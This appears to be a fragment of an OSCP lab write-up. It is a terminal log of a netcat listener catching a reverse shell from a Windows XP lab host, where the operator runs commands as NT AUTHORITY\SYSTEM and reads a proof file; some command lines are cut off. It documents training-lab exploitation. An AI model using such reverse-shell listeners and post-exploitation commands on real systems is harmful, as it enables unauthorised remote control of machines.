 squid@CoolHandKali:/Yeet/Machines/OSCP/14$ nc -nlvp 3232
listening on [any] 3232 ...
connect to [192.168.119.167] from (UNKNOWN) [10.11.1.14] 3103
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>C:\inetpub\who.exe && ipconfig && type "C:\d
or\Desktop\proof.txt"
C:\inetpub\who.exe && ipconfig && type "C:\documents and setting
"
NT AUTHORITY\SYSTEM
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . :
IP Address. . . . . . . . . . . . : 10.11.1.14
Subnet Mask . . . . . . . . . . . : 255.255.0.0
Default Gateway . . . . . . . . . : 10.11.0.1
a26f37da4583ff68f44d133d12ae3459